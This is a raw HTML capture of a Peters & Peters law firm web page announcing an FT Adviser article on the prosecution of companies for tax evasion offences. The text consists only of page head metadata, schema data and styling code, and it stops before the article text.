

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/
body_size: 31681
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.petersandpeters.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Senior Associate Rachel Cook discusses the prosecution of corporates for tax evasion offences in the FT Adviser - Peters &amp; Peters</title>
	<link rel="canonical" href="https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Senior Associate Rachel Cook discusses the prosecution of corporates for tax evasion offences in the FT Adviser" />
	<meta property="og:description" content="The government wants corporates to cultivate a culture of preventing economic crime; an objective that is not going to disappear. Read more." />
	<meta property="og:url" content="https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/" />
	<meta property="og:site_name" content="Peters &amp; Peters" />
	<meta property="article:published_time" content="2019-03-21T16:11:29+00:00" />
	<meta property="article:modified_time" content="2025-08-04T13:45:15+00:00" />
	<meta property="og:image" content="https://www.petersandpeters.com/wp-content/uploads/2025/08/8-900-x-800.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian McDonald" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@petersandpeters" />
	<meta name="twitter:site" content="@petersandpeters" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brian McDonald" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/#article","isPartOf":{"@id":"https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/"},"author":{"name":"Brian McDonald","@id":"https://www.petersandpeters.com/#/schema/person/51b0dd20c1b6801074466b7a9ba1bd0d"},"headline":"Senior Associate Rachel Cook discusses the prosecution of corporates for tax evasion offences in the FT Adviser","datePublished":"2019-03-21T16:11:29+00:00","dateModified":"2025-08-04T13:45:15+00:00","mainEntityOfPage":{"@id":"https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/"},"wordCount":39,"publisher":{"@id":"https://www.petersandpeters.com/#organization"},"image":{"@id":"https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/#primaryimage"},"thumbnailUrl":"https://www.petersandpeters.com/wp-content/uploads/2025/08/8-900-x-800.jpg","articleSection":["Comment","Thinking"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/","url":"https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/","name":"Senior Associate Rachel Cook discusses the prosecution of corporates for tax evasion offences in the FT Adviser - Peters &amp; Peters","isPartOf":{"@id":"https://www.petersandpeters.com/#website"},"primaryImageOfPage":{"@id":"https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/#primaryimage"},"image":{"@id":"https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/#primaryimage"},"thumbnailUrl":"https://www.petersandpeters.com/wp-content/uploads/2025/08/8-900-x-800.jpg","datePublished":"2019-03-21T16:11:29+00:00","dateModified":"2025-08-04T13:45:15+00:00","breadcrumb":{"@id":"https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/#primaryimage","url":"https://www.petersandpeters.com/wp-content/uploads/2025/08/8-900-x-800.jpg","contentUrl":"https://www.petersandpeters.com/wp-content/uploads/2025/08/8-900-x-800.jpg","width":900,"height":800},{"@type":"BreadcrumbList","@id":"https://www.petersandpeters.com/2019/03/21/associate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.petersandpeters.com/"},{"@type":"ListItem","position":2,"name":"Senior Associate Rachel Cook discusses the prosecution of corporates for tax evasion offences in the FT Adviser"}]},{"@type":"WebSite","@id":"https://www.petersandpeters.com/#website","url":"https://www.petersandpeters.com/","name":"Peters &amp; Peters","description":"Leading UK Law Firm","publisher":{"@id":"https://www.petersandpeters.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.petersandpeters.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.petersandpeters.com/#organization","name":"Peters & Peters Solicitors LLP","url":"https://www.petersandpeters.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.petersandpeters.com/#/schema/logo/image/","url":"https://www.petersandpeters.com/wp-content/uploads/2021/11/PP-A4-Horizontal-Logo-Full-Colour-CMYK.jpg","contentUrl":"https://www.petersandpeters.com/wp-content/uploads/2021/11/PP-A4-Horizontal-Logo-Full-Colour-CMYK.jpg","width":533,"height":45,"caption":"Peters & Peters Solicitors LLP"},"image":{"@id":"https://www.petersandpeters.com/#/schema/logo/image/"},"sameAs":["https://x.com/petersandpeters","https://www.linkedin.com/company/peters-&amp;-peters_2","https://www.youtube.com/user/PetersandPeters"]},{"@type":"Person","@id":"https://www.petersandpeters.com/#/schema/person/51b0dd20c1b6801074466b7a9ba1bd0d","name":"Brian McDonald","url":"https://www.petersandpeters.com/author/brian-mcdonald/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Peters &amp; Peters &raquo; Feed" href="https://www.petersandpeters.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petersandpeters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petersandpeters.com%2F2019%2F03%2F21%2Fassociate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petersandpeters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petersandpeters.com%2F2019%2F03%2F21%2Fassociate-rachel-cook-discusses-the-prosecution-of-corporates-for-tax-evasion-offences-ft-advisor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.petersandpeters.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petersandpeters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='search-filter-flatpickr-css' href='https://www.petersandpeters.com/wp-content/plugins/search-filter/assets/css/vendor/flatpickr.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-css' href='https://www.petersandpeters.com/wp-content/plugins/search-filter-pro/assets/css/frontend/frontend.css?ver=3.1.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.petersandpeters.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-5{--e-global-color-primary:#121D26;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#121D26;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}
.elementor-4101 .elementor-element.elementor-element-3128d57{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-3128d57:not(.elementor-motion-effects-element-type-background), .elementor-4101 .elementor-element.elementor-element-3128d57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-c7f8c19{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-c7f8c19:not(.elementor-motion-effects-element-type-background), .elementor-4101 .elementor-element.elementor-element-c7f8c19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-a9d8cf7{--display:flex;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo-container, .elementor-4101 .elementor-element.elementor-element-149516f .hfe-caption-width figcaption{text-align:left;}.elementor-4101 .elementor-element.elementor-element-149516f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-4101 .elementor-element.elementor-element-149516f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 15px;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo img{opacity:1;}.elementor-4101 .elementor-element.elementor-element-cfb96ee{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-338bd3d{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4101 .elementor-element.elementor-element-a0b21eb .elementor-button{background-color:#61CE7000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;letter-spacing:0.4px;fill:#F23D3D;color:#F23D3D;padding:10px 0px 10px 0px;}.elementor-4101 .elementor-element.elementor-element-7ce42bd{--grid-template-columns:repeat(1, auto);width:auto;max-width:auto;top:1%;z-index:4;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:15px;}.elementor-4101 .elementor-element.elementor-element-7ce42bd .elementor-widget-container{text-align:center;}.elementor-4101 .elementor-element.elementor-element-7ce42bd > .elementor-widget-container{background-color:#121D26;padding:08px 08px 08px 08px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-7ce42bd{right:1vh;}body.rtl .elementor-4101 .elementor-element.elementor-element-7ce42bd{left:1vh;}.elementor-4101 .elementor-element.elementor-element-7ce42bd .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-4101 .elementor-element.elementor-element-d3a2453{--grid-template-columns:repeat(1, auto);width:auto;max-width:auto;top:1%;z-index:4;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:15px;}.elementor-4101 .elementor-element.elementor-element-d3a2453 .elementor-widget-container{text-align:center;}.elementor-4101 .elementor-element.elementor-element-d3a2453 > .elementor-widget-container{background-color:#121D26;padding:08px 08px 08px 08px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-d3a2453{right:1vh;}body.rtl .elementor-4101 .elementor-element.elementor-element-d3a2453{left:1vh;}.elementor-4101 .elementor-element.elementor-element-d3a2453 .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-4101 .elementor-element.elementor-element-a0f8090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-a0f8090:not(.elementor-motion-effects-element-type-background), .elementor-4101 .elementor-element.elementor-element-a0f8090 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-4214639{--display:flex;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
